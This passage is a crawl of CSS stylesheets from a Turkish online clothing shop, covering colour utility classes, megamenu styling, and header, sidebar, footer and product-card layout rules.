  background-color: #ff774d;
}
.bg-deep-orange-A200 {
  background-color: #ff6e40;
}
a.bg-deep-orange-A200:hover,
a.bg-deep-orange-A200:focus {
  background-color: #ff470d;
}
.bg-deep-orange-A400 {
  background-color: #ff3d00;
}
a.bg-deep-orange-A400:hover,
a.bg-deep-orange-A400:focus {
  background-color: #cc3100;
}
.bg-deep-orange-A700 {
  background-color: #dd2c00;
}
a.bg-deep-orange-A700:hover,
a.bg-deep-orange-A700:focus {
  background-color: #aa2200;
}
.text-brown {
  color: #795548;
}
a.text-brown:hover,
a.text-brown:focus {
  color: #6d4c41;
}
.text-brown-50 {
  color: #efebe9;
}
a.text-brown-50:hover,
a.text-brown-50:focus {
  color: #d7ccc8;
}
.text-brown-100 {
  color: #d7ccc8;
}
a.text-brown-100:hover,
a.text-brown-100:focus {
  color: #bcaaa4;
}
.text-brown-200 {
  color: #bcaaa4;
}
a.text-brown-200:hover,
a.text-brown-200:focus {
  color: #a1887f;
}
.text-brown-300 {
  color: #a1887f;
}
a.text-brown-300:hover,
a.text-brown-300:focus {
  color: #8d6e63;
}
.text-brown-400 {
  color: #8d6e63;
}
a.text-brown-400:hover,
a.text-brown-400:focus {
  color: #795548;
}
.text-brown-500 {
  color: #795548;
}
a.text-brown-500:hover,
a.text-brown-500:focus {
  color: #6d4c41;
}
.text-brown-600 {
  color: #6d4c41;
}
a.text-brown-600:hover,
a.text-brown-600:focus {
  color: #5d4037;
}
.text-brown-700 {
  color: #5d4037;
}
a.text-brown-700:hover,
a.text-brown-700:focus {
  color: #4e342e;
}
.text-brown-800 {
  color: #4e342e;
}
a.text-brown-800:hover,
a.text-brown-800:focus {
  color: #3e2723;
}
.text-brown-900 {
  color: #3e2723;
}
a.text-brown-900:hover,
a.text-brown-900:focus {
  color: #1d1211;
}
.bg-brown {
  background-color: #795548;
}
a.bg-brown:hover,
a.bg-brown:focus {
  background-color: #6d4c41;
}
.bg-brown-50 {
  background-color: #efebe9;
}
a.bg-brown-50:hover,
a.bg-brown-50:focus {
  background-color: #d7ccc8;
}
.bg-brown-100 {
  background-color: #d7ccc8;
}
a.bg-brown-100:hover,
a.bg-brown-100:focus {
  background-color: #bcaaa4;
}
.bg-brown-200 {
  background-color: #bcaaa4;
}
a.bg-brown-200:hover,
a.bg-brown-200:focus {
  background-color: #a1887f;
}
.bg-brown-300 {
  background-color: #a1887f;
}
a.bg-brown-300:hover,
a.bg-brown-300:focus {
  background-color: #8d6e63;
}
.bg-brown-400 {
  background-color: #8d6e63;
}
a.bg-brown-400:hover,
a.bg-brown-400:focus {
  background-color: #795548;
}
.bg-brown-500 {
  background-color: #795548;
}
a.bg-brown-500:hover,
a.bg-brown-500:focus {
  background-color: #6d4c41;
}
.bg-brown-600 {
  background-color: #6d4c41;
}
a.bg-brown-600:hover,
a.bg-brown-600:focus {
  background-color: #5d4037;
}
.bg-brown-700 {
  background-color: #5d4037;
}
a.bg-brown-700:hover,
a.bg-brown-700:focus {
  background-color: #4e342e;
}
.bg-brown-800 {
  background-color: #4e342e;
}
a.bg-brown-800:hover,
a.bg-brown-800:focus {
  background-color: #3e2723;
}
.bg-brown-900 {
  background-color: #3e2723;
}
a.bg-brown-900:hover,
a.bg-brown-900:focus {
  background-color: #1d1211;
}
.text-grey {
  color: #9e9e9e;
}
a.text-grey:hover,
a.text-grey:focus {
  color: #757575;
}
.text-grey-50 {
  color: #fafafa;
}
a.text-grey-50:hover,
a.text-grey-50:focus {
  color: #f5f5f5;
}
.text-grey-100 {
  color: #f5f5f5;
}
a.text-grey-100:hover,
a.text-grey-100:focus {
  color: #eeeeee;
}
.text-grey-200 {
  color: #eeeeee;
}
a.text-grey-200:hover,
a.text-grey-200:focus {
  color: #e0e0e0;
}
.text-grey-300 {
  color: #e0e0e0;
}
a.text-grey-300:hover,
a.text-grey-300:focus {
  color: #bdbdbd;
}
.text-grey-400 {
  color: #bdbdbd;
}
a.text-grey-400:hover,
a.text-grey-400:focus {
  color: #9e9e9e;
}
.text-grey-500 {
  color: #9e9e9e;
}
a.text-grey-500:hover,
a.text-grey-500:focus {
  color: #757575;
}
.text-grey-600 {
  color: #757575;
}
a.text-grey-600:hover,
a.text-grey-600:focus {
  color: #616161;
}
.text-grey-700 {
  color: #616161;
}
a.text-grey-700:hover,
a.text-grey-700:focus {
  color: #424242;
}
.text-grey-800 {
  color: #424242;
}
a.text-grey-800:hover,
a.text-grey-800:focus {
  color: #212121;
}
.text-grey-900 {
  color: #212121;
}
a.text-grey-900:hover,
a.text-grey-900:focus {
  color: #080808;
}
.bg-grey {
  background-color: #9e9e9e;
}
a.bg-grey:hover,
a.bg-grey:focus {
  background-color: #757575;
}
.bg-grey-50 {
  background-color: #fafafa;
}
a.bg-grey-50:hover,
a.bg-grey-50:focus {
  background-color: #f5f5f5;
}
.bg-grey-100 {
  background-color: #f5f5f5;
}
a.bg-grey-100:hover,
a.bg-grey-100:focus {
  background-color: #eeeeee;
}
.bg-grey-200 {
  background-color: #eeeeee;
}
a.bg-grey-200:hover,
a.bg-grey-200:focus {
  background-color: #e0e0e0;
}
.bg-grey-300 {
  background-color: #e0e0e0;
}
a.bg-grey-300:hover,
a.bg-grey-300:focus {
  background-color: #bdbdbd;
}
.bg-grey-400 {
  background-color: #bdbdbd;
}
a.bg-grey-400:hover,
a.bg-grey-400:focus {
  background-color: #9e9e9e;
}
.bg-grey-500 {
  background-color: #9e9e9e;
}
a.bg-grey-500:hover,
a.bg-grey-500:focus {
  background-color: #757575;
}
.bg-grey-600 {
  background-color: #757575;
}
a.bg-grey-600:hover,
a.bg-grey-600:focus {
  background-color: #616161;
}
.bg-grey-700 {
  background-color: #616161;
}
a.bg-grey-700:hover,
a.bg-grey-700:focus {
  background-color: #424242;
}
.bg-grey-800 {
  background-color: #424242;
}
a.bg-grey-800:hover,
a.bg-grey-800:focus {
  background-color: #212121;
}
.bg-grey-900 {
  background-color: #212121;
}
a.bg-grey-900:hover,
a.bg-grey-900:focus {
  background-color: #080808;
}
.text-blue-grey {
  color: #607d8b;
}
a.text-blue-grey:hover,
a.text-blue-grey:focus {
  color: #546e7a;
}
.text-blue-grey-50 {
  color: #eceff1;
}
a.text-blue-grey-50:hover,
a.text-blue-grey-50:focus {
  color: #cfd8dc;
}
.text-blue-grey-100 {
  color: #cfd8dc;
}
a.text-blue-grey-100:hover,
a.text-blue-grey-100:focus {
  color: #b0bec5;
}
.text-blue-grey-200 {
  color: #b0bec5;
}
a.text-blue-grey-200:hover,
a.text-blue-grey-200:focus {
  color: #90a4ae;
}
.text-blue-grey-300 {
  color: #90a4ae;
}
a.text-blue-grey-300:hover,
a.text-blue-grey-300:focus {
  color: #78909c;
}
.text-blue-grey-400 {
  color: #78909c;
}
a.text-blue-grey-400:hover,
a.text-blue-grey-400:focus {
  color: #607d8b;
}
.text-blue-grey-500 {
  color: #607d8b;
}
a.text-blue-grey-500:hover,
a.text-blue-grey-500:focus {
  color: #546e7a;
}
.text-blue-grey-600 {
  color: #546e7a;
}
a.text-blue-grey-600:hover,
a.text-blue-grey-600:focus {
  color: #455a64;
}
.text-blue-grey-700 {
  color: #455a64;
}
a.text-blue-grey-700:hover,
a.text-blue-grey-700:focus {
  color: #37474f;
}
.text-blue-grey-800 {
  color: #37474f;
}
a.text-blue-grey-800:hover,
a.text-blue-grey-800:focus {
  color: #263238;
}
.text-blue-grey-900 {
  color: #263238;
}
a.text-blue-grey-900:hover,
a.text-blue-grey-900:focus {
  color: #11171a;
}
.bg-blue-grey {
  background-color: #607d8b;
}
a.bg-blue-grey:hover,
a.bg-blue-grey:focus {
  background-color: #546e7a;
}
.bg-blue-grey-50 {
  background-color: #eceff1;
}
a.bg-blue-grey-50:hover,
a.bg-blue-grey-50:focus {
  background-color: #cfd8dc;
}
.bg-blue-grey-100 {
  background-color: #cfd8dc;
}
a.bg-blue-grey-100:hover,
a.bg-blue-grey-100:focus {
  background-color: #b0bec5;
}
.bg-blue-grey-200 {
  background-color: #b0bec5;
}
a.bg-blue-grey-200:hover,
a.bg-blue-grey-200:focus {
  background-color: #90a4ae;
}
.bg-blue-grey-300 {
  background-color: #90a4ae;
}
a.bg-blue-grey-300:hover,
a.bg-blue-grey-300:focus {
  background-color: #78909c;
}
.bg-blue-grey-400 {
  background-color: #78909c;
}
a.bg-blue-grey-400:hover,
a.bg-blue-grey-400:focus {
  background-color: #607d8b;
}
.bg-blue-grey-500 {
  background-color: #607d8b;
}
a.bg-blue-grey-500:hover,
a.bg-blue-grey-500:focus {
  background-color: #546e7a;
}
.bg-blue-grey-600 {
  background-color: #546e7a;
}
a.bg-blue-grey-600:hover,
a.bg-blue-grey-600:focus {
  background-color: #455a64;
}
.bg-blue-grey-700 {
  background-color: #455a64;
}
a.bg-blue-grey-700:hover,
a.bg-blue-grey-700:focus {
  background-color: #37474f;
}
.bg-blue-grey-800 {
  background-color: #37474f;
}
a.bg-blue-grey-800:hover,
a.bg-blue-grey-800:focus {
  background-color: #263238;
}
.bg-blue-grey-900 {
  background-color: #263238;
}
a.bg-blue-grey-900:hover,
a.bg-blue-grey-900:focus {
  background-color: #11171a;
}
.text-white-lighter {
  color: rgba(255, 255, 255, 0.12);
}
.text-white {
  color: rgba(255, 255, 255, 1);
}
a.text-white-lighter:hover,
a.text-white-lighter:focus {
  color: rgba(255, 255, 255, 0.3);
}
.text-white-light {
  color: rgba(255, 255, 255, 0.3);
}
a.text-white-light:hover,
a.text-white-light:focus {
  color: rgba(255, 255, 255, 0.7);
}
.text-white-dark {
  color: rgba(255, 255, 255, 0.7);
}
a.text-white-dark:hover,
a.text-white-dark:focus {
  color: #ffffff;
}
.text-white-darker {
  color: #ffffff;
}
a.text-white-darker:hover,
a.text-white-darker:focus {
  color: white;
}
.text-white-lighter {
  color: rgba(255, 255, 255, 0.12);
}
a.text-white-lighter:hover,
a.text-white-lighter:focus {
  color: rgba(255, 255, 255, 0.3);
}
.text-white-light {
  color: rgba(255, 255, 255, 0.3);
}
a.text-white-light:hover,
a.text-white-light:focus {
  color: rgba(255, 255, 255, 0.7);
}
.text-white-dark {
  color: rgba(255, 255, 255, 0.7);
}
a.text-white-dark:hover,
a.text-white-dark:focus {
  color: #ffffff;
}
.text-white-darker {
  color: #ffffff;
}
a.text-white-darker:hover,
a.text-white-darker:focus {
  color: white;
}
.text-black-lighter {
  color: rgba(0, 0, 0, 0.12);
}
a.text-black-lighter:hover,
a.text-black-lighter:focus {
  color: rgba(0, 0, 0, 0.26);
}
.text-black-light {
  color: rgba(0, 0, 0, 0.26);
}
a.text-black-light:hover,
a.text-black-light:focus {
  color: rgba(0, 0, 0, 0.54);
}
.text-black-dark {
  color: rgba(0, 0, 0, 0.54);
}
.text-black {
  color: #000;
}
a.text-black-dark:hover,
a.text-black-dark:focus {
  color: rgba(0, 0, 0, 0.87);
}
.text-black-darker {
  color: rgba(0, 0, 0, 0.87);
}
a.text-black-darker:hover,
a.text-black-darker:focus {
  color: black;
}
.text-black-lighter {
  color: rgba(0, 0, 0, 0.12);
}
a.text-black-lighter:hover,
a.text-black-lighter:focus {
  color: rgba(0, 0, 0, 0.26);
}
.text-black-light {
  color: rgba(0, 0, 0, 0.26);
}
a.text-black-light:hover,
a.text-black-light:focus {
  color: rgba(0, 0, 0, 0.54);
}
.text-black-dark {
  color: rgba(0, 0, 0, 0.54);
}
a.text-black-dark:hover,
a.text-black-dark:focus {
  color: rgba(0, 0, 0, 0.87);
}
.text-black-darker {
  color: rgba(0, 0, 0, 0.87);
}
a.text-black-darker:hover,
a.text-black-darker:focus {
  color: black;
}

--- FILE ---
content_type: text/css
request_url: https://www.birliktegiy.com/catalog/view/stylesheet/megamenu/style.css
body_size: 296
content:
.pav-megamenu{position: relative;}
.pav-megamenu .dropdown-menu > .dropdown-menu-inner {padding: 10px;}
.pav-megamenu .mega-group .caret {display: none;}
.pav-megamenu .mega-group > .dropdown-toggle {display: block;font-weight: bold;padding: 6px 5px;text-transform: uppercase;border-bottom: solid 1px #E5E5E5;}
.pav-megamenu .mega-group .dropdown-mega .mega-col-inner > ul > li a {margin-left: 6px;}
.pav-megamenu .mega-col .mega-col-inner > ul {list-style: none outside none;margin: 0;padding: 0;}
.pav-megamenu .mega-col .mega-col-inner > ul > li {list-style: none;margin-left: 0;}
.pav-megamenu .mega-col .mega-col-inner > ul > li > a {clear: both;color: #555555;display: block;line-height: 20px;}
.pav-megamenu .dropdown-submenu:hover .dropdown-menu {display: block;}
.aligned-center .dropdown-menu{left: 50%; transform: translate(-50%);-webkit-transform: translate(-50%);-moz-transform: translate(-50%);-ms-transform: translate(-50%);-o-transform: translate(-50%);}
.aligned-right .dropdown-menu{left: auto;right: 0;}
.megamenu .aligned-fullwidth {position: inherit!important;}
.aligned-fullwidth .dropdown-menu{width: 100%!important; left: 0;}
.widget-product-list img{width: 60px;height: 60px;float: left;margin-right: 12px;}
.widget-banner .w-banner{margin: 6px 10px;float: left;}

--- FILE ---
content_type: text/css
request_url: https://www.birliktegiy.com/catalog/view/stylesheet/header_giyim_2.css?ver=1.00001
body_size: 7123
content:
.waves-effect.hover:before{position:absolute;content:"";left:0;top:0}
.btn-floating,.waves-effect{overflow:hidden;cursor:pointer}
.btn,.btn-flat,.btn-large,.btn-small,.waves-effect{-webkit-tap-highlight-color:transparent;vertical-align:middle}
.btn-flat,.btn-floating,.waves-effect{vertical-align:middle}
.btn-flat,.ttu{text-transform:uppercase}
.btn,.btn-flat,.btn-large,.btn-small{border:none;border-radius:2px;display:inline-block;padding:0 16px;text-transform:uppercase}
.btn.btn-round{border-radius:30px}
.waves-effect.hover:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}
.waves-effect.hover:before{z-index:-1;right:0;bottom:0;background:rgba(241,241,241,.52);-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}
.btn-floating,.waves-effect{position:relative;z-index:1}
.btn-flat,.btn-floating,.waves-effect{display:inline-block}
.btn-xs{padding:0 10px;font-size:17px;height:28px;line-height:28px}
.subscribe-line:after{z-index:1;width:100%;height:100%;display:block!important;background-color:rgba(0,0,0,.66);position:absolute;content:"";left:0;top:0}
.subscribe-line .input-field label{margin-left:37px}
.subscribe-line .input-field{padding:15px 0 0}
.subscribe-line{position:relative;padding:30px 0}
.subscribe-content{z-index:2}
.subscribe-line .card{margin-top:30px}
.card-raised{box-shadow:0 16px 38px -12px rgba(0,0,0,.56),0 4px 25px 0 rgba(0,0,0,.12),0 8px 10px -5px rgba(0,0,0,.2);border-radius:6px}
.card-raised .card-content{padding:15px 30px}
.card.no-shadow {border: 1px solid #ededed;}
.card.no-shadow {border: 0}
.product-list .product-layout {padding: 10px 10px 0 10px;}
.social-line{padding:30px 0}
.social-line .title{margin:20px 0 40px}
.social-line .btn{margin:0 5px}
.social-line i.left{margin-right:8px;font-size:1.5rem}
img.bottom-logo{filter:brightness(15);max-height:35px}
.footer-sosyal-buttons h6{color:#d0d0d0;margin-top:0}
.fcenter h4{color:#fff;border-bottom:1px solid #464646;padding-bottom:7px;font-size:14px;font-weight:500}
.fcenter ul li a{color:#c8c8c8;font-size:12px;font-weight:400}
.fcenter ul li a:hover{color:#fff}
.fcenter,.ftop{padding:15px 0}
.fixed-action-btn {display: none;}
.footer-logo img {max-width: 180px;}
.footer-sosyal {margin: 15px 0;}
.fbottom{padding-bottom:20px}
.uygulama-info p{margin:0}
.address-list h6{margin-top:5px;margin-bottom:5px}
.address-list p{margin:0}
.small,small{font-size:85%}
.autocomplate-dropdown{width:100%;padding:5px!important;position:absolute;top:100%;left:0;z-index:1;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:13px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:3px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}
.autocomplate-dropdown li{padding:5px 0}
.btn-floating{color:#fff;width:40px;height:40px;line-height:40px;padding:0;border-radius:50%;-webkit-transition:.3s;transition:.3s}
.btn-floating:hover{background-color:#00BCD4}
.footer-sosyal-buttons i{transition:all .5s;width:auto;line-height:initial}
.footer-sosyal-buttons .btn:hover i{color:#fff}
label.btn-radio{font-size:1rem}
.btn-radio{position:relative;display:inline-block;color:#000;font-weight:400;text-align:center}
.btn-radio [type=radio]{position:absolute;opacity:0;pointer-events:none}
.btn-radio [type=radio]+span{height:auto;padding:4px 16px;z-index:1;position:relative;cursor:pointer;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.btn-radio [type=radio]:checked+span{color:#fff}
.btn-radio [type=radio]+span,.btn-radio [type=radio]+span:after,.btn-radio [type=radio]+span:before{transition:all 300ms ease}
.btn-radio [type=radio]+span:after,.btn-radio [type=radio]+span:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:0}
.btn-radio [type=radio]+span:before{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2);box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2)}
.btn-radio [type=radio]:checked+span:before{-webkit-box-shadow:none;box-shadow:none}
.btn-radio [type=radio]+span:after{transform:scale(0)}
.btn-radio [type=radio]:checked+span:after{background-color:#000;z-index:-1;transform:scale(1)}
.btn-radio [type=radio]:disabled+span:before{-webkit-box-shadow:none;box-shadow:none}
.btn-radio [type=radio]:disabled+span{color:rgba(0,0,0,.42)}
.btn-radio [type=radio]:disabled:checked+span:after{background-color:rgba(0,0,0,.42)}
#category-desc{padding-top:0;display: none;}
.input-field .prefix{font-size:30px}
.input-field .prefix~.autocomplete-content,.input-field .prefix~.helper-text,.input-field .prefix~.validate~label,.input-field .prefix~input,.input-field .prefix~label,.input-field .prefix~textarea{margin-left:10px}
#review p,.sidenav,.sidenav .collapsible{margin:0}
.visible-sm,.visible-xs{display:none!important}
.sidenav .user-view .circle,.sidenav .user-view .email,.sidenav .user-view .name,.sidenav li>a{display:block}
.z-depth-1{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2);box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12),0 1px 5px 0 rgba(0,0,0,.2)}
table.highlight>tbody>tr:hover{background-color:#f2f2f2}
.quickproduct::-webkit-scrollbar-thumb{background-color:#455a64;background-clip:initial}
.quickproduct::-webkit-scrollbar-corner{background:0 0}
.quickproduct::-webkit-scrollbar{width:8px;height:8px;background:#fff}
#sidenav-menu::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.4);background-clip:initial}
#sidenav-menu::-webkit-scrollbar-corner{background:0 0}
#sidenav-menu::-webkit-scrollbar{width:4px;height:8px;background:#fff}
.collapsible-header i{line-height:1}
.collapsible {border: 0;}
#review{padding:10px}
.ttc{text-transform:capitalize}
.sidenav{position:fixed;width:300px;max-width:100%;left:0;top:0;height:100%;height:calc(100% + 60px);height:-moz-calc(100%);padding-bottom:60px;background-color:#fff;z-index:999;overflow-y:auto;will-change:transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-105%);transform:translateX(-105%)}
.sidenav li.active,.sidenav li>a:hover{background-color:rgba(0,0,0,.05)}
.sidenav.right-aligned{right:0;left:auto;-webkit-transform:translateX(100%);transform:translateX(100%)}
.sidenav li{float:none;line-height:48px}
.sidenav li>a{color:rgba(0,0,0,.87);font-size:14px;font-weight:500;height:48px;line-height:48px;padding:0 15px}
.btn:hover{background-color:#404040;color:#fff}
.btn-rounded{border-radius:25px}
.picker__input{cursor:pointer}
.sidenav li>a.btn,.sidenav li>a.btn-flat,.sidenav li>a.btn-floating,.sidenav li>a.btn-large,.sidenav li>a.btn-small{margin:10px 15px}
.sidenav li>a.btn,.sidenav li>a.btn-floating,.sidenav li>a.btn-large,.sidenav li>a.btn-small{color:#fff}
.sidenav li>a.btn-flat{color:#343434}
.sidenav li>a.btn-large:hover,.sidenav li>a.btn-small:hover,.sidenav li>a.btn:hover{background-color:#2bbbad}
.sidenav li>a.btn-floating:hover{background-color:#26a69a}
.sidenav .subheader:hover,.sidenav .user-view>a:hover{background-color:transparent}
.sidenav li>a li>a>[class*=mdi-],.sidenav li>a>[class^=mdi-],.sidenav li>a>i,.sidenav li>a>i.material-icons{float:left;height:48px;line-height:48px;margin-right:6px;width:24px;color:rgba(0,0,0,.54);text-align:center}
.sidenav .divider{margin:8px 0 0}
.sidenav .subheader{cursor:initial;pointer-events:none;color:rgba(0,0,0,.54);font-size:14px;font-weight:500;line-height:48px}
.sidenav .user-view{position:relative;padding:32px 10px 0;text-align:center}
.sidenav>.no-padding>a{padding:0 16px}
.sidenav .user-view>a{height:auto;padding:0}
.sidenav .user-view .background{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}
.sidenav .user-view .circle{height:64px;width:64px}
.sidenav .user-view .email,.sidenav .user-view .name{font-size:14px;line-height:24px}
.sidenav .user-view .name{margin-top:16px;font-weight:500}
.sidenav .user-view .email{padding-bottom:16px;font-weight:400}
.drag-target{height:100%;width:15px;position:fixed;top:0;z-index:1001}
.drag-target.right-aligned{right:0}
.sidenav.sidenav-fixed{left:0;-webkit-transform:translateX(0);transform:translateX(0);position:fixed}
.sidenav.sidenav-fixed.right-aligned{right:0;left:auto}
#sidenav-menu .search{margin:5px 0;border-radius:20px 0 0 20px;width:calc(100% - 56px);position:relative;border:2px solid #efeaea;padding:0 0 0 20px;background:#fff}
#sidenav-menu .search-control{height:40px;font-size:14px;margin-bottom:0;border:0!important;box-shadow:none!important}
#btn-search-sidenav{height:44px;cursor:pointer;color:#d6d4d4;border-radius:0 20px 20px 0;border:2px solid #efeaea;font-size:24px;line-height:40px;margin-left:2px;padding:0 17px;background:#fff}
.sidenav .collapsible-body>ul:not(.collapsible)>li.active,.sidenav.sidenav-fixed .collapsible-body>ul:not(.collapsible)>li.active{background-color:#ee6e73}
.sidenav .collapsible-body>ul:not(.collapsible)>li.active a,.sidenav.sidenav-fixed .collapsible-body>ul:not(.collapsible)>li.active a{color:#fff}
.sidenav .collapsible-body{padding:0}
.sidenav-overlay{position:fixed;top:0;left:0;right:0;opacity:0;height:120vh;background-color:rgba(0,0,0,.5);z-index:997;display:none}
.user-sub-menu a{padding:0 3px 12px;font-size:12px;line-height:23px}
.sidenav .umfi{line-height:25px;margin-bottom:20px}
.sidenav-trigger i{font-size:31px}
.sidenav .collapsible,.sidenav .collapsible-header{border:none}
#sidenav-menu>li{border-bottom:1px solid #e7e7e7}
#sidenav-menu>li>ul>li>.collapsible-body>ul>li>a{padding-left:45px;font-size:13px}
#sidenav-menu>li>ul>li>.collapsible-body>ul>li>a:before{content: "";display: inline-block;width: 3px;height: 3px;background: #ff0000;border-radius: 50%;position: relative;top: -4px;margin-right: 5px;}
#category-desc .card-title{font-size:15px;font-weight:400;border-bottom:1px solid #e7e7e7}
#category-desc em{color:#fc8c00;font-style:normal;font-weight:500}
#category-desc .card-content{font-weight:400;padding:10px 24px 16px}
.free-cargo .zmdi-hc-stack{font-size:11px;margin-right:10px}
.free-cargo .zmdi-sort-amount-asc{margin:-2px 0 0 -16px;font-size:18px}
.card .card-content .card-title{display:block;line-height:32px;margin-bottom:8px}
.card .card-content .card-title i{line-height:32px}
.card.card-product .card-title {margin-bottom: 0;}
.card-product .card-content {padding: 15px 10px 0px 10px;}
.card-product .name {line-height: 17px;margin: 0;overflow: hidden;text-align: center;}
#product-filter-sort em.filter-label{position:absolute;top:-9px;font-size:11px!important;color:grey;display: none;}
#product-filter-sort .left-filter em.filter-label{top:-5px;display: none;}
.display-view a{color:#c2c2c2;cursor:pointer}
.display-view a.active{color:#fc8c00}
.display-view{line-height:1;font-size:25px}
#product-filter-sort .addon{padding-left:0;display: none;}
.filter-block.stuck{left:auto;box-shadow:0 2px 1px -2px rgba(0,0,0,0.2),0 1px 1px 0 rgba(0,0,0,0.12)}
.select-dropdown li > span{font-size:12px}
.ratio-box .lazyloaded{padding-bottom:0!important;height:auto!important}
.ratio-box .lazyloaded[data-src=""]{height:0!important;padding-bottom:150%!important;background-image:url(/image/placeholder.png);background-size:contain;background-position:center center}
.card-icons .category-wishlist, .card-icons .category-compare {display: none;}
.card-icons{position:absolute;z-index:3;right:5px;top:10px;text-align: center;}
.card-icons .btn-flat{text-align:center;padding:0;width:36px;height:36px;line-height:36px}
.card-icons i{color:#a9a8a8;line-height:1}
.card-icons .discount {border-radius: 5px;color: white;display: block;text-align: center;padding: 5px;}
.card-icons .special-rate {font-size: 14px;}
.card-icons .special-text {font-weight: 500;font-size: 9px;}
.category-compare a:hover i,.category-wishlist a:hover i{color:#fff}
.card-icons .btn-flat:hover{background:transparent}
.halfway-fab .btn-floating:hover{background:#fff}
.halfway-fab .hover:hover i{color:#fff}
.halfway-fab{bottom:-20px;position:absolute;right:24px}
.halfway-fab .btn-floating i{color:#6f6f6f;font-size:23px;transition:all .3s}
.card-product .waves-effect.hover:before{background:#f90}
.card-product .name a{color: #333;font-size: 14px;}
#product-info .tags-block > a{background-color:#f90;color:#fff;margin-bottom:5px;-webkit-box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}
#product-info .tags-block > strong{display:block;padding:5px}
#product-info .tags-block{text-align:center}
.home-massanory-banners .card-content.title-inside{position:absolute;bottom:35px;background:#ffffffe0;width:80%;left:10%}
.kare-banners .card-content.title-inside{position: absolute;bottom: 0;background: rgba(0, 0, 0, 0.78);width: 100%;left: 0;height: 62px;border-top: 2px solid #6c412d;padding:0 10px !important;}
.kare-banners .card-content.title-inside a .card-title {color: white;margin: 0;padding: 0;font-size: 24px;line-height: 26px;text-align: left;}
.kare-banners .card-content.title-inside a .card-desc {border: 1px solid rgba(255, 255, 255, 0.63);padding: 0px 25px;}
.kare-banners .card-content.title-inside a {height: 100%;align-items: center;display: -webkit-box!important;display: -ms-flexbox!important;display: flex!important;justify-content: space-between;flex-wrap: nowrap;color: white;}
.card.card-slider:hover .owl-nav{opacity:1}
.card.card-slider .owl-nav{opacity:0;transition:all .5s}
.home-massanory-banners .card-slider{margin-top:0}
.main-slider .owl-dots,.home-massanory-banners .owl-dots{position:absolute;bottom:0;width:100%}
.show-all{position:absolute;right:35px;font-size:10px;border-bottom:1px solid}
.pswp__caption__center{text-align:center!important}
.card-product .price{font-size:18px;line-height: 18px;color:#fb8c00;font-weight:500}
.card-product .discount{background:#fb8c00}
.card-product .price.special-rate{font-size:21px;color:#fff}
.card-product .price.special-rate strong{width:100%;text-align:center;display:block;line-height:25px}
.card-product .price.special-text{font-size:14px;color:#fff;float:left;padding:0 5px}
.card-product .price-block{width:100%;height: 32px;margin: 0 auto;}
.card-product .price.price-old{font-weight:400;text-decoration:line-through;font-size:14px;color:#333;line-height: 14px;}
.modal.bottom-sheet{transition:all .3s;top:auto;bottom:-100%;margin:0;padding:0!important;width:100%;max-height:100%;border-radius:0;will-change:bottom,opacity}
.bottom-sheet.show{bottom:0;transition:all .3s;overflow-y:scroll}
#quickproduct{border:0;padding-top:36px}
.quickproduct-title{padding-left:30px;font-size:22px}
#quickproduct .price-block{height:unset}
.quick-loading{display:flex;align-items:center;justify-content:center;height:100%}
#quickproduct .review-block{display:none}
#quickproduct .taksit-secenek{display:none}
.quickproduct #modal-header{z-index:11;margin:0}
.card-list{max-width:200px}
#mainmenu ul{list-style:none;margin:0;padding:0}
#mainmenu-container {padding: 0;}
#mainmenu ul li.parent.dropdown:first-child {padding-left: 0;}
.footer-sosyal-buttons .btn{background-color:transparent;font-size: 24px;}
.footer-hakkimizda {margin: 15px 0;text-align: center;}
.footer-hakkimizda .title {color: white;font-size: 20px;}
.footer-hakkimizda .list a {font-size: 18px;color: white;font-weight: 300;line-height: 26px;}
.footer-logo {margin-top: 15px;}
.footer-bank img {max-height: 23px;max-width: 70px;margin: 10px 5px;}
#footer-top img {width: 77%;}
#footer-top {text-align:center}
header{position:relative;z-index:100;background:#fff}
header {-webkit-box-shadow: 0 0 5px 4px rgba(0,0,0,.1);-moz-box-shadow: 0 0 5px 4px rgba(0,0,0,.1);box-shadow: 0 0 5px 4px rgba(0,0,0,.1);position: fixed;top: 0;left: 0;right: 0;z-index: 100;width: 100%;background: white;}
main#content{background-color:#f5f5f5;background-color:#fff;}
.breadcrumbs{padding:15px 0;text-align:center;position:relative;margin: 0;}
a.breadcrumb:last-child{color:#070707;text-transform:capitalize;font-weight:400}
a.breadcrumb{font-size:14px;color:darkgrey;font-weight:400;text-transform: capitalize;}
.fixed_logo{visibility:hidden;top:-100px;transition:top .5s;position:absolute}
#topbar{background: #ededed;padding: 4px 0;}
#topbar a{color: #000;font-size: 14px;transition: all .3s;font-weight: 200;padding: 4px 0;display: block;}
#topbar span:not(:first-child){border-left: solid 1px #fff;padding-left: 10px;}
#topbar a b{color: #e61873;}
#topbar a:hover{color:#000}
#topbar li{list-style:none;padding:0 10px;transition:all .3s}
